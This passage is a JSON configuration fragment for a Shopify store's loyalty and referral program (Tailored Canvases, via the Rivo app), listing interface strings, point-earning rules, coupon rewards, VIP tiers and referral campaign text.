points","general_add_points_default_note":"Points granted by points import","general_celebrate_your_birthday":"Let's celebrate your birthday! 🎉 Please give us 30 days notice - otherwise, you'll have to wait another year.","general_please_choose_an_option":"Please choose an option from the","general_redeem_error_max_points":"Exceeded maximum points to spend","general_redeem_error_min_points":"Did not meet minimum points to redeem","loyalty_page_banner_earn_button":"Earn Points","loyalty_page_rewards_no_rewards":"No rewards yet","loyalty_page_ways_to_earn_title":"Earn Points Effortlessly","referrals_email_already_claimed":"This email has already been claimed","referrals_general_invalid_title":"We're Sorry","social_facebook_like_past_tense":"Liked a page on Facebook","social_tiktok_follow_past_tense":"Followed on TikTok","social_twitter_share_past_tense":"Shared a link on X","loyalty_page_banner_login_button":"Sign In","loyalty_page_upload_receipt_help":"Upload a receipt within the last 30 days to earn points. Please lay the receipt on a flat surface and take a photo from a close distance.","social_facebook_share_past_tense":"Shared a link on Facebook","social_twitter_follow_past_tense":"Followed on X","wallet_pass_subscribe_past_tense":"Added Wallet Pass","account_slideout_home_login_title":"Sign in to manage your account","general_points_for_judgeme_review":"JudgeMe review","loyalty_page_banner_redeem_button":"Redeem Rewards","loyalty_page_subscribe_email_help":"Subscribe to our email list and earn points","loyalty_page_ways_to_redeem_title":"Turn Points Into Savings","membership_page_benefits_subtitle":"Here's an overview of your membership benefits","referrals_account_already_claimed":"You already have an account. You can invite your friends to win rewards!","vip_tier_products_purchased_count":"Purchase {{amount}} Specific Products","account_ui_loyalty_status_subtitle":"You're on the {{vip_tier_name}} tier","checkout_ui_activate_account_title":"Activate Your Account","checkout_ui_redeemed_rewards_title":"Your rewards","general_reset_removal_default_note":"Existing points removed for points reset from import","loyalty_page_customer_birthday_day":"Day","loyalty_page_upload_receipt_attach":"Attach File","loyalty_page_upload_receipt_button":"Submit Receipt","loyalty_page_ways_to_earn_subtitle":"From purchases to social engagement, earning is easy and rewarding.","referrals_your_referrals_show_here":"Your referrals will show here.","social_instagram_follow_past_tense":"Followed on Instagram","account_slideout_orders_login_title":"Sign in to view your orders","checkout_ui_points_estimation_title":"Complete this purchase to earn up to {{points}} points","checkout_ui_refer_friends_login_url":"\/account\/login?return_url=\/account\u0026email={{customer_email}}","general_loyalty_program_and_rewards":"Loyalty Program \u0026 Rewards","general_vip_tier_upgrade_past_tense":"{{tier_name}} Entry Points","general_your_rewards_will_show_here":"Your rewards will show here.","loyalty_page_banner_logged_in_title":"Welcome to Tailored Rewards","loyalty_page_banner_register_button":"Join Now","loyalty_page_explainer_step_1_title":"Sign up","loyalty_page_explainer_step_2_title":"Earn","loyalty_page_explainer_step_3_title":"Redeem","loyalty_page_subscribe_email_button":"Subscribe","loyalty_page_upload_receipt_no_file":"Please select a file to upload","loyalty_page_upload_receipt_success":"Thanks! Your receipt will be reviewed shortly","membership_page_banner_login_button":"Sign In","membership_page_banner_login_prefix":"Already a member?","membership_tier_unlocked_past_tense":"Membership Signup","referrals_email_message_placeholder":"Customize your referral message. The referral link will be automatically added.","account_slideout_profile_login_title":"Sign in to manage your profile","checkout_ui_redeem_points_login_desc":"to view your points balance and discover rewards available for redemption.","checkout_ui_redeem_store_credit_desc":"You have ${{store_credit}} in store credit.","loyalty_page_banner_logged_out_title":"Join the Tailored Rewards Club","loyalty_page_banner_login_button_url":"","loyalty_page_customer_birthday_month":"Month","loyalty_page_customer_birthday_title":"Celebrate your birthday","loyalty_page_ways_to_redeem_subtitle":"Unlock exclusive discounts and rewards to bring your next canvas to life.","vip_tier_product_ids_purchased_count":"Purchase {{amount}} Specific Products","checkout_ui_cashback_estimation_title":"Complete this purchase to earn up to {{cashback}} in CashBack","checkout_ui_install_wallet_pass_title":"Install our Wallet Pass for Exclusive Offers","checkout_ui_points_estimation_subtext":"Loyalty points can be redeemed for rewards on future purchases. Actual points awarded may differ if other discounts are applied.","checkout_ui_redeem_store_credit_title":"Apply your store credit","checkout_ui_refer_friends_login_title":"Claim your points from this purchase !","general_celebrate_birthday_past_tense":"Celebrated a Birthday","account_dashboard_activity_block_title":"Your Activity","account_dashboard_member_card_cta_text":"View Rewards","account_dashboard_referral_block_title":"Refer a friend","general_reset_new_balance_default_note":"Points reset to new balance by points import","loyalty_page_explainer_logged_in_title":"Hi \u003cspan rivo-x-data=\"{ username: $store.customer.first_name || 'there' }\" rivo-x-text=\"username\"\u003e\u003c\/span\u003e, you have \u003cstrong\u003e\u003cspan rivo-x-data rivo-x-text=\"$store.customer.pretty_points_tally\"\u003e\u003c\/span\u003e\u003c\/strong\u003e Points","loyalty_page_explainer_step_1_subtitle":"Join in seconds—simply create an account and instantly start earning points on every purchase.","loyalty_page_explainer_step_2_subtitle":"Collect points every time you shop, celebrate, or engage with Tailored Canvases. The more you interact, the more you earn.","loyalty_page_explainer_step_3_subtitle":"Exchange your points for exclusive rewards, discounts, and VIP perks designed to elevate your décor journey.","loyalty_page_vip_tier_1_threshold_text":"Base","loyalty_page_vip_tier_2_threshold_text":"3 purchases","loyalty_page_vip_tier_3_threshold_text":"5 purchases","loyalty_page_vip_tiers_logged_in_title":"VIP Tiers","membership_page_explainer_step_1_title":"Signup","membership_page_explainer_step_2_title":"Earn","membership_page_explainer_step_3_title":"Redeem","membership_recurring_signup_past_tense":"Recurring Credit","referrals_advocate_stats_email_claimed":"Claimed","checkout_ui_activate_account_button_url":"\/account\/login?return_url=\/account","checkout_ui_cashback_estimation_subtext":"CashBack can be redeemed for rewards on future purchases. Actual CashBack awarded may differ if other discounts are applied.","loyalty_page_activity_table_header_date":"Date","loyalty_page_activity_table_no_activity":"No activity yet","loyalty_page_banner_register_button_url":"","loyalty_page_explainer_logged_out_title":"How It Works","loyalty_page_vip_tiers_logged_out_title":"VIP Tiers","membership_page_banner_login_button_url":"\/account\/login?return_url=\/account","account_dashboard_member_card_body_title":"You have \u003cstrong\u003e\u003cspan rivo-x-data rivo-x-text=\"$store.customer.pretty_points_tally\"\u003e\u003c\/span\u003e\u003c\/strong\u003e Points","account_ui_loyalty_status_cta_button_url":"\/pages\/loyalty-program","checkout_ui_activate_account_button_text":"Activate Account","checkout_ui_activate_account_description":"Activate your loyalty account to start earning points, tracking rewards, and accessing exclusive member benefits.","checkout_ui_redeem_points_alternate_name":"points","checkout_ui_redeemed_rewards_description":"Your rewards available to use","checkout_ui_redeemed_rewards_login_title":"Log in","checkout_ui_refer_friends_referral_title":"Refer a Friend","general_celebrate_anniversary_past_tense":"Celebrated Loyalty Anniversary","loyalty_page_activity_expiration_warning":"Expiration Date: \u003cspan rivo-x-data rivo-x-text=\"$store.customer.points_expiry\"\u003e\u003c\/span\u003e","loyalty_page_customer_birthday_save_date":"Save Date","loyalty_page_upload_challenge_photo_help":"Upload a challenge photo to earn.","referrals_advocate_stats_email_completed":"Completed","referrals_create_account_to_claim_coupon":"Create an Account to claim your coupon","account_dashboard_referral_block_subtitle":"Give your friends a reward and claim your own when they make a purchase","account_ui_loyalty_status_cta_button_text":"View Rewards","checkout_ui_redeemed_rewards_select_label":"Select a Reward","loyalty_page_activity_table_header_action":"Activity","loyalty_page_banner_logged_in_description":"Track your points, explore perks, and enjoy exclusive member benefits.","loyalty_page_explainer_logged_in_subtitle":"Here's an overview of your current points balance and recent activity","loyalty_page_vip_tiers_logged_in_subtitle":"You are on \u003cspan rivo-x-data rivo-x-text=\"$store.customer?.current_vip_tier_info?.tier?.name\"\u003e\u003c\/span\u003e","membership_page_banner_add_to_cart_button":"Join Now","membership_page_explainer_step_1_subtitle":"Create an account on our store","membership_page_explainer_step_2_subtitle":"Earn points for shopping","membership_page_explainer_step_3_subtitle":"Redeem points for discounts","account_dashboard_member_card_header_title":"Welcome \u003cspan rivo-x-data rivo-x-text=\"$store.customer?.first_name\"\u003e\u003c\/span\u003e","account_dashboard_vip_tiers_progress_title":"VIP Tier Status","checkout_ui_install_wallet_pass_button_url":"\/#rivo","general_converted_to_credits_external_note":"Converted your points balance to store credit","general_converted_to_credits_internal_note":"Converted from points to store credit","loyalty_page_banner_logged_out_description":"Create an account and start earning rewards every time you elevate your space.","loyalty_page_upload_challenge_photo_attach":"Attach File","loyalty_page_upload_challenge_photo_button":"Submit Challenge Photo","loyalty_page_vip_tiers_logged_out_subtitle":"The more you shop, the more you unlock—enjoy perks at every tier.","membership_page_activity_table_header_date":"Date","membership_page_activity_table_no_activity":"No activity yet","membership_page_banner_is_subscriber_title":"Welcome to our Membership Program","membership_page_status_is_subscriber_title":"You have an Active Membership","referrals_advocate_stats_email_link_clicks":"Link Clicks","account_dashboard_member_card_body_subtitle":"You're on the \u003cspan rivo-x-data rivo-x-text=\"$store.customer?.current_vip_tier_info?.tier?.name\"\u003e\u003c\/span\u003e tier","account_dashboard_referral_block_share_html":"\u003ca href=\"\/pages\/refer-a-friend\"\u003eEmail your link to friends\u003c\/a\u003e or \u003ca href=\"\/pages\/refer-a-friend?popup_panel=email_stats\"\u003eget your stats\u003c\/a\u003e","checkout_ui_install_wallet_pass_button_text":"Install Wallet Pass","checkout_ui_install_wallet_pass_description":"Unlock exclusive offers and rewards with our Wallet Pass.","checkout_ui_login_notification_banner_title":"Have loyalty discounts or rewards that you'd like to apply?","checkout_ui_refer_friends_login_description":"Log in or register to activate your loyalty account, redeem your points and access your special offers.","loyalty_page_activity_table_header_earnings":"Points","loyalty_page_upload_challenge_photo_no_file":"Please select a file to upload","loyalty_page_upload_challenge_photo_success":"Thanks! Your challenge photo will be reviewed shortly","membership_page_activity_expiration_warning":"Expiration Date: \u003cspan rivo-x-data rivo-x-text=\"$store.customer.points_expiry\"\u003e\u003c\/span\u003e","membership_page_banner_non_subscriber_title":"Join our Membership Program","membership_recurring_anniversary_past_tense":"Membership Anniversary Credits","account_dashboard_unused_rewards_block_title":"Use your rewards","checkout_ui_redeem_incremental_earnings_desc":"How much of your {{balance}} in balance (equivalent to ${{balance_to_currency}}) would you like to redeem?","checkout_ui_refer_friends_login_button_title":"Activate my account","general_order_placed_store_credit_multiplier":"Earn cash back for every $1 spent","loyalty_page_vip_tiers_progress_column_title":"Tier Status","membership_page_activity_table_header_action":"Activity","referrals_advocate_stats_email_unique_visits":"Unique visits from your link","referrals_email_your_friend_has_referred_you":"Your friend has referred you to {{shop_name}}","account_dashboard_vip_tiers_progress_subtitle":"Earn \u003cspan rivo-x-data rivo-x-text=\"$store.customer?.current_vip_tier_info?.next_tier?.formatted_to_spend_or_earn\"\u003e\u003c\/span\u003e points to reach the \u003cspan rivo-x-data rivo-x-text=\"$store.customer?.current_vip_tier_info?.next_tier?.name\"\u003e\u003c\/span\u003e tier.","checkout_ui_login_notification_banner_subtext":"to login to your account","checkout_ui_redeem_incremental_earnings_login":"Log in","checkout_ui_redeem_incremental_earnings_title":"Redeem store balance","checkout_ui_redeem_points_select_custom_label":"{{reward_name}} orders ${{min_order_amount}}+ for {{points_amount}} points","checkout_ui_refer_friends_referral_button_url":"","membership_page_banner_add_to_cart_button_url":"\/membership-add-to-cart","membership_page_cancel_membership_modal_title":"Are you sure you want to cancel your membership?","membership_page_explainer_is_subscriber_title":"Hi \u003cspan rivo-x-data=\"{ username: $store.customer.first_name || 'there' }\" rivo-x-text=\"username\"\u003e\u003c\/span\u003e, you have \u003cstrong\u003e\u003cspan rivo-x-data rivo-x-text=\"$store.customer.pretty_credits_tally\"\u003e\u003c\/span\u003e\u003c\/strong\u003e in Store Credit","membership_page_status_is_subscriber_subtitle":"You will be charged next on \u003cspan rivo-x-data rivo-x-text=\"$store.customer?.membership?.pretty_next_charge_date\"\u003e\u003c\/span\u003e","referrals_email_checkout_out_and_claim_reward":"Check out the referral link and claim a free reward.","account_dashboard_rewards_progress_block_title":"Earn more rewards","checkout_ui_redeem_points_select_discount_desc":"Please select a discount","checkout_ui_redeemed_rewards_login_description":"to view your rewards available to use.","checkout_ui_refer_friends_referral_description":"Share your referral link with friends and earn rewards each time a new friend makes a purchase.","membership_page_activity_table_header_earnings":"Credits","membership_page_cancel_membership_modal_button":"Yes, Cancel my Membership","membership_page_explainer_non_subscriber_title":"How it Works","account_dashboard_unused_rewards_block_subtitle":"Use your previously redeemed rewards:","checkout_ui_login_notification_banner_link_text":"Click here","checkout_ui_redeem_points_select_discount_label":"Select Discount","checkout_ui_redeemed_rewards_select_description":"Please select a reward","checkout_ui_refer_friends_referral_button_title":"Refer a Friend","loyalty_page_vip_tiers_progress_column_subtitle":"Make \u003cspan rivo-x-data rivo-x-text=\"$store.customer?.current_vip_tier_info?.next_tier?.formatted_to_spend_or_earn\"\u003e\u003c\/span\u003e purchases to reach \u003cspan rivo-x-data rivo-x-text=\"$store.customer?.current_vip_tier_info?.next_tier?.name\"\u003e\u003c\/span\u003e.","membership_page_status_update_payment_link_text":"Update Payment Method","referrals_advocate_stats_email_no_referrals_yet":"No referrals yet.","account_dashboard_unused_rewards_block_date_text":"Redeemed on: {{date}}","membership_page_banner_is_subscriber_description":"You've unlocked exclusive savings, rewards \u0026 VIP access.","membership_page_explainer_is_subscriber_subtitle":"Here's an overview of your current credits balance and recent activity","account_dashboard_referral_block_copy_button_text":"Copy","account_dashboard_rewards_progress_block_subtitle":"Earn another \u003cspan rivo-x-data rivo-x-text=\"$store.customer.pretty_points_amount_to_next_reward\"\u003e\u003c\/span\u003e points to unlock a \u003cspan rivo-x-data rivo-x-text=\"$store.customer.next_reward?.name\"\u003e\u003c\/span\u003e reward\u003c\/p\u003e","account_dashboard_unused_rewards_block_no_rewards":"No rewards yet","checkout_ui_redeem_store_credit_apply_button_text":"Apply Store Credit","membership_page_banner_non_subscriber_description":"Unlock exclusive savings, rewards \u0026 VIP access.","membership_page_update_payment_method_modal_title":"Update Payment Method","checkout_ui_redeem_incremental_earnings_login_desc":"to view your balance.","membership_page_status_cancel_membership_link_text":"Cancel","checkout_ui_refer_friends_referral_text_field_label":"Your referral link","membership_page_cancel_membership_modal_description":"We'd hate to see you leave. Your membership includes exclusive benefits that you'll lose access to immediately.","checkout_ui_cashback_estimation_title_usd_to_currency":"Complete this purchase to earn up to {{cashback_usd_to_currency}} in CashBack","referrals_advocate_stats_email_friends_order_verified":"Friends order was verified","referrals_advocate_stats_email_referral_link_to_share":"Here's your referral link to share with friends.","referrals_advocate_stats_email_friend_claimed_discount":"Friend claimed discount","account_dashboard_vip_tiers_progress_completed_subtitle":"Congrats! You've reached the highest tier.","checkout_ui_cashback_estimation_subtext_usd_to_currency":"CashBack can be redeemed for rewards on future purchases. Actual CashBack awarded may differ if other discounts are applied.","checkout_ui_post_purchase_account_activation_button_url":"\/account\/login?return_url=\/account","membership_page_update_payment_method_modal_description":"We've sent you an email to update your payment method. Please check your inbox and follow the instructions.","checkout_ui_redeem_incremental_earnings_form_input_label":"Earnings amount","checkout_ui_redeem_incremental_discount_code_change_error":"{{code}} couldn't be used with your existing discounts.","checkout_ui_redeem_incremental_earnings_form_submit_button":"Redeem","checkout_ui_redeem_points_not_enough_points_banner_message":"You're {{points_amount}} points away from a reward","account_dashboard_rewards_progress_block_completed_subtitle":"Keep earning points to unlock more rewards","checkout_ui_redeem_incremental_earnings_desc_usd_to_currency":"You have {{formatted_credits_tally_usd_to_currency}}) in store credit to redeem (subject to FX rates at time of redemption)","loyalty_page_general_redeem":"Redeem","loyalty_page_general_enter_valid_date":"Please enter a valid date"},"custom_css":null,"ways_to_earn":[{"id":516490,"title":"Sign up","status":"active","name":null,"trigger":"customer_member_enabled","points_amount":100,"credits_amount":0.0,"balance_amount":100,"description":null,"url":null,"button_text":null,"pretty_earnings_text":"100 Points","card_click_method":null,"hidden_from_ui":false,"icon_url":"https:\/\/loyalty.rivo.io\/assets\/4xmexs2126sszoq1u2p4y940cu4g","multi_balance_settings_by_tiers":{},"multipliers":[],"currency_base_amount":1,"points_type":"fixed"},{"id":516491,"title":"Place an Order","status":"active","name":null,"trigger":"order_placed","points_amount":1,"credits_amount":0.0,"balance_amount":1,"description":"Earn cash back for every $1 spent","url":"","button_text":null,"pretty_earnings_text":"1 Points","card_click_method":"modal","hidden_from_ui":false,"icon_url":"https:\/\/loyalty.rivo.io\/assets\/4kiw4c595viaodmf9jtiwjxwdks5","multi_balance_settings_by_tiers":{"Tier 1":{"balance_amount":1,"currency_base_amount":1},"Tier 2":{"balance_amount":2,"currency_base_amount":1},"Tier 3":{"balance_amount":3,"currency_base_amount":1}},"multipliers":[],"currency_base_amount":1,"points_type":"multiplier"},{"id":546730,"title":"Make 2 Purchases in 1 Year","status":"active","name":"Make 2 Purchases in 1 Year","trigger":"custom_action","points_amount":200,"credits_amount":0.0,"balance_amount":200,"description":"{{points_amount}} Points","url":"","button_text":"","pretty_earnings_text":"200 Points","card_click_method":null,"hidden_from_ui":false,"icon_url":"https:\/\/loyalty.rivo.io\/assets\/eafp6x8ebpfaahiglmt6sjv64bwq"},{"id":546731,"title":"Celebrate Loyalty Anniversary","status":"active","name":null,"trigger":"customer_anniversary","points_amount":200,"credits_amount":0.0,"balance_amount":200,"description":null,"url":null,"button_text":null,"pretty_earnings_text":"200 Points","card_click_method":null,"hidden_from_ui":false,"icon_url":"https:\/\/loyalty.rivo.io\/assets\/cm8pgmgjoc6w7dkp3ncidnykx4lf"},{"id":546732,"title":"Post a Product Review","status":"active","name":null,"trigger":"review_complete","points_amount":50,"credits_amount":0.0,"balance_amount":50,"description":null,"url":"","button_text":null,"pretty_earnings_text":"50 Points","card_click_method":"modal","hidden_from_ui":false,"icon_url":"https:\/\/loyalty.rivo.io\/assets\/mzduc8mswc8sok3hgdxkhigt0ayy"},{"id":516492,"title":"Celebrate a Birthday","status":"active","name":null,"trigger":"customer_birthday","points_amount":200,"credits_amount":0.0,"balance_amount":200,"description":null,"url":null,"button_text":null,"pretty_earnings_text":"200 Points","card_click_method":null,"hidden_from_ui":false,"icon_url":"https:\/\/loyalty.rivo.io\/assets\/wxflkduu7mtx8l5mis74afno32d6","multi_balance_settings_by_tiers":{},"multipliers":[],"currency_base_amount":1,"points_type":"fixed"},{"id":546694,"title":"VIP Tier Upgrade Points","status":"active","name":null,"trigger":"vip_tier_upgrade","points_amount":50,"credits_amount":0.0,"balance_amount":50,"description":"250 \/ 500 points","url":null,"button_text":null,"pretty_earnings_text":"50 Points","card_click_method":null,"hidden_from_ui":false,"icon_url":"https:\/\/loyalty.rivo.io\/assets\/tbpqcxulw4w6t60rkyldhhqwlc6t"}],"points_rewards":[{"id":597742,"name":"$10 off coupon","enabled":true,"points_amount":100,"points_type":"fixed","reward_type":"fixed_amount","source":"points","pretty_display_rewards":"$10 off coupon (100 points required)","icon_url":"https:\/\/loyalty.rivo.io\/assets\/qtk7mxmccgob9lyhhola3742dwkt","pretty_points_amount":"100","purchase_type":"both","recurring_cycle_limit":null,"min_order_quantity":null,"terms_of_service":{"reward_type":"fixed_amount","applies_to":"entire","expiry_months":1,"show_tos":true},"pretty_terms_of_service":"Expires 1 month(s) after being redeemed. "},{"id":630171,"name":"$20 off coupon","enabled":true,"points_amount":200,"points_type":"fixed","reward_type":"fixed_amount","source":"points","pretty_display_rewards":"$20 off coupon (200 points required)","icon_url":"https:\/\/loyalty.rivo.io\/assets\/9jr6xomezsh6l7946hg9yrd83c2r","pretty_points_amount":"200","purchase_type":"one_time","recurring_cycle_limit":null,"min_order_quantity":null,"terms_of_service":{"reward_type":"fixed_amount","applies_to":"entire","expiry_months":1,"show_tos":true},"pretty_terms_of_service":"Expires 1 month(s) after being redeemed. "},{"id":630172,"name":"$25 off coupon","enabled":true,"points_amount":250,"points_type":"fixed","reward_type":"fixed_amount","source":"points","pretty_display_rewards":"$25 off coupon (250 points required)","icon_url":"https:\/\/loyalty.rivo.io\/assets\/mso3hyok28vvh1sjagg0cd4gh8qa","pretty_points_amount":"250","purchase_type":"one_time","recurring_cycle_limit":null,"min_order_quantity":null,"terms_of_service":{"reward_type":"fixed_amount","applies_to":"entire","expiry_months":3,"show_tos":true},"pretty_terms_of_service":"Expires 3 month(s) after being redeemed. "},{"id":630173,"name":"$30 off coupon","enabled":true,"points_amount":300,"points_type":"fixed","reward_type":"fixed_amount","source":"points","pretty_display_rewards":"$30 off coupon (300 points required)","icon_url":"https:\/\/loyalty.rivo.io\/assets\/2wr0naxni67u596e2budcfqqjgyr","pretty_points_amount":"300","purchase_type":"one_time","recurring_cycle_limit":null,"min_order_quantity":null,"terms_of_service":{"reward_type":"fixed_amount","applies_to":"entire","expiry_months":1,"show_tos":true},"pretty_terms_of_service":"Expires 1 month(s) after being redeemed. "}],"rewards":[{"id":597742,"name":"$10 off coupon","enabled":true,"points_amount":100,"points_type":"fixed","reward_type":"fixed_amount","source":"points","pretty_display_rewards":"$10 off coupon (100 points required)","icon_url":"https:\/\/loyalty.rivo.io\/assets\/qtk7mxmccgob9lyhhola3742dwkt","pretty_points_amount":"100","purchase_type":"both","recurring_cycle_limit":null,"min_order_quantity":null,"terms_of_service":{"reward_type":"fixed_amount","applies_to":"entire","expiry_months":1,"show_tos":true},"pretty_terms_of_service":"Expires 1 month(s) after being redeemed. "},{"id":630171,"name":"$20 off coupon","enabled":true,"points_amount":200,"points_type":"fixed","reward_type":"fixed_amount","source":"points","pretty_display_rewards":"$20 off coupon (200 points required)","icon_url":"https:\/\/loyalty.rivo.io\/assets\/9jr6xomezsh6l7946hg9yrd83c2r","pretty_points_amount":"200","purchase_type":"one_time","recurring_cycle_limit":null,"min_order_quantity":null,"terms_of_service":{"reward_type":"fixed_amount","applies_to":"entire","expiry_months":1,"show_tos":true},"pretty_terms_of_service":"Expires 1 month(s) after being redeemed. "},{"id":630172,"name":"$25 off coupon","enabled":true,"points_amount":250,"points_type":"fixed","reward_type":"fixed_amount","source":"points","pretty_display_rewards":"$25 off coupon (250 points required)","icon_url":"https:\/\/loyalty.rivo.io\/assets\/mso3hyok28vvh1sjagg0cd4gh8qa","pretty_points_amount":"250","purchase_type":"one_time","recurring_cycle_limit":null,"min_order_quantity":null,"terms_of_service":{"reward_type":"fixed_amount","applies_to":"entire","expiry_months":3,"show_tos":true},"pretty_terms_of_service":"Expires 3 month(s) after being redeemed. "},{"id":630173,"name":"$30 off coupon","enabled":true,"points_amount":300,"points_type":"fixed","reward_type":"fixed_amount","source":"points","pretty_display_rewards":"$30 off coupon (300 points required)","icon_url":"https:\/\/loyalty.rivo.io\/assets\/2wr0naxni67u596e2budcfqqjgyr","pretty_points_amount":"300","purchase_type":"one_time","recurring_cycle_limit":null,"min_order_quantity":null,"terms_of_service":{"reward_type":"fixed_amount","applies_to":"entire","expiry_months":1,"show_tos":true},"pretty_terms_of_service":"Expires 1 month(s) after being redeemed. "}],"referral_rewards":{"referrer_reward":{"id":645339,"name":"$50 off coupon","reward_type":"fixed_amount","properties":{"applies_to":"entire","min_requirement":"none","auto_redeem_enabled":false,"customer_points_get":1.0,"increment_points_value":100,"refund_on_expiry_enabled":false,"min_order_value_excludes_free_product":false}},"referred_reward":{"id":630206,"name":"$30 off coupon","reward_type":"fixed_amount","properties":{"applies_to":"entire","min_requirement":"none","auto_redeem_enabled":false,"customer_points_get":1.0,"increment_points_value":100,"refund_on_expiry_enabled":false,"min_order_value_excludes_free_product":false}}},"referral_settings":{"referrals_landing_path":"","referrals_landing_domain":""},"referral_social_settings":{"facebook":false,"email":true,"twitter":false,"twitter_message":"","sms":true,"sms_message":"","whatsapp":false,"whatsapp_message":"","share_order":["sms","email","link","twitter","facebook","whatsapp"]},"referrals_customer_account_required":false,"friend_discounts_disabled":false,"vip_tiers":[{"id":464765,"name":"Tier 1","threshold":0,"perks":[],"icon_url":"https:\/\/loyalty.rivo.io\/assets\/zz1ks2vi1l6zpavdhk8wmsgj5v3n","desc":"\u003cspan\u003ePlace 0 Orders \u003c\/span\u003e","rewards":[],"threshold_text":"Base"},{"id":464766,"name":"Tier 2","threshold":3,"perks":[],"icon_url":"https:\/\/loyalty.rivo.io\/assets\/cbjruz9xmcs3wt0756tj1b62d8xv","desc":"\u003cspan\u003ePlace 3 Orders \u003c\/span\u003e","rewards":[],"threshold_text":"3 purchases"},{"id":464767,"name":"Tier 3","threshold":5,"perks":[],"icon_url":"https:\/\/loyalty.rivo.io\/assets\/ppmge554gcr5z0r24jynmfrf2qx9","desc":"\u003cspan\u003ePlace 5 Orders \u003c\/span\u003e","rewards":[],"threshold_text":"5 purchases"}],"account_embed_widget_settings":{"enabled":false,"target_page":"customers\/account","custom_insert_method":"beforeend"},"loyalty_landing_page_settings":{"enabled":false,"theme_id":"159207522393","template_suffix":"rivo-loyalty-landing-page","vip_tiers_table_data":[{"perk":"Point Multiplier","tiers":[{"id":"464765","value":"1x"},{"id":"464766","value":"2x"},{"id":"464767","value":"3x"}]},{"perk":"Entry Award","tiers":[{"id":"464765","value":""},{"id":"464766","value":"250 points"},{"id":"464767","value":"500 points"}]},{"perk":"Early Access to Promotions","tiers":[{"id":"464765","value":"✔"},{"id":"464766","value":"✔"},{"id":"464767","value":"✔"}]},{"perk":"Birthday Gift\/reward","tiers":[{"id":"464765","value":"✔"},{"id":"464766","value":"✔"},{"id":"464767","value":"✔"}]},{"perk":"Early Access to New Products","tiers":[{"id":"464765","value":""},{"id":"464766","value":"✔"},{"id":"464767","value":"✔"}]},{"perk":"Free Shipping","tiers":[{"id":"464765","value":""},{"id":"464766","value":""},{"id":"464767","value":"✔"}]}],"primary_button_class_names":"rivo-button-primary","secondary_button_class_names":"rivo-button-secondary","theme_extension_files_added_at":"2025-11-17T13:20:36.530Z","theme_extension_files_verified_at":"2025-11-17T13:20:36.530Z"},"membership_landing_page_settings":{"enabled":false,"template_suffix":"rivo-membership-landing-page"},"account_dashboard_settings":{},"forms":[],"points_expiry_enabled":true,"credits_expiry_enabled":false,"frontend":{"potential_points":{"order_placed":{"enabled":true,"points_type":"multiplier","points_amount":1,"currency_base_amount":1,"multi_balance_settings_by_tiers":{"Tier 1":{"balance_amount":1,"currency_base_amount":1},"Tier 2":{"balance_amount":2,"currency_base_amount":1},"Tier 3":{"balance_amount":3,"currency_base_amount":1}}}}},"referral_campaigns":[{"id":77584,"name":"Give $30, Get $50","display_type":"inline","status":"active","page_settings":{"friend_claim_title":"{{advocate_first_name}} sent you a discount","friend_reward_title":"Awesome, you're in!","invalid_button_text":"Shop Now","advocate_share_title":"Give $30, Get $50","advocate_reward_title":"You got $50 off!","advocate_signup_title":"Give $30, Get $50","friend_reward_copy_text":"Copy","advocate_share_link_mode":"exposed","friend_claim_button_text":"Claim Discount","friend_claim_description":"Enter your email, get a discount for your first order.","advocate_email_stats_text":"My Stats","advocate_reward_copy_text":"Copy","advocate_share_link_title":"Share your link","friend_claim_expired_text":"Sorry, this referral link has expired. Come back later!","friend_reward_description":"Here's your {{discount_amount}} reward. Use this discount code on your next order.","advocate_email_stats_title":"Send my Stats","advocate_share_description":"Share the love. Your friend gets $30 off their first order, and you’ll earn $50 when they complete their purchase.","advocate_share_email_title":"Share via Email","advocate_reward_description":"Redeem your points at checkout for a discount on your next order.","advocate_share_expired_text":"Sorry, this referral link has expired. Come back later!","advocate_share_header_title":"Love your Tailored Canvases?","advocate_signup_button_text":"Invite Friends","advocate_signup_description":"Share the love. Your friend gets $30 off their first order, and you’ll earn $50 when they complete their purchase.","advocate_email_stats_enabled":true,"advocate_share_email_subject":"Your friend has sent you a gift","advocate_signup_expired_text":"Sorry, this referral link has expired. Come back later!","friend_claim_disclaimer_text":"Offer only valid for new customers","friend_reward_disclaimer_text":"Offer only valid for new customers","advocate_share_appended_params":"","advocate_share_disclaimer_text":"Offer only valid for new customers","friend_claim_email_placeholder":"Your email","advocate_reward_disclaimer_text":"","advocate_share_copy_button_text":"Copy Link","advocate_share_email_note_label":"Additional Note:","advocate_share_link_description":"You can share this link anywhere with a friend.","advocate_signup_disclaimer_text":"Offer only valid for new customers","friend_reward_apply_button_text":"Apply code","advocate_email_stats_button_text":"Send Email","advocate_email_stats_description":"Your stats will be sent to {{email}}","advocate_share_email_button_text":"Send Email","friend_claim_cta_version_enabled":false,"friend_reward_auto_apply_enabled":true,"friend_reward_post_discount_path":"","advocate_reward_apply_button_text":"Apply code","advocate_signup_email_placeholder":"Your email","advocate_reward_auto_apply_enabled":false,"advocate_reward_post_discount_path":"","advocate_share_email_subject_label":"Subject:","advocate_share_personal_link_label":"Here is your personal link:","friend_reward_coupon_field_enabled":true,"advocate_share_email_reminder_label":"Send reminder after 3 days","advocate_reward_coupon_field_enabled":true,"advocate_share_email_sent_from_label":"To:","friend_claim_additional_close_params":[],"advocate_share_email_note_placeholder":"Add something else for your friends here. We'll prepopulate the rest!","advocate_signup_first_name_placeholder":"Your first name","advocate_signup_requires_login_enabled":false,"friend_claim_terms_and_conditions_path":"","friend_claim_terms_and_conditions_text":"Terms \u0026 Conditions","friend_reward_terms_and_conditions_path":"","friend_reward_terms_and_conditions_text":"Terms \u0026 Conditions","advocate_share_email_subject_placeholder":"Here's a gift","advocate_share_terms_and_conditions_path":"","advocate_share_terms_and_conditions_text":"Terms \u0026 Conditions","advocate_signup_first_name_field_enabled":true,"advocate_reward_terms_and_conditions_path":"","advocate_reward_terms_and_conditions_text":"Terms \u0026 Conditions","advocate_signup_terms_and_conditions_path":"","advocate_signup_terms_and_conditions_text":"Terms \u0026 Conditions","friend_claim_terms_and_conditions_enabled":false,"advocate_signup_requires_login_button_text":"Sign In or Sign Up","friend_reward_terms_and_conditions_enabled":false,"advocate_email_stats_logged_out_description":"Please enter the email you used to signup","advocate_share_email_recipients_placeholder":"Comma separated list of email addresses","advocate_share_terms_and_conditions_enabled":false,"advocate_reward_terms_and_conditions_enabled":false,"advocate_signup_terms_and_conditions_enabled":false,"friend_claim_accepts_marketing_checkbox_text":"Subscribe to email marketing","advocate_signup_accepts_marketing_checkbox_text":"Subscribe to email 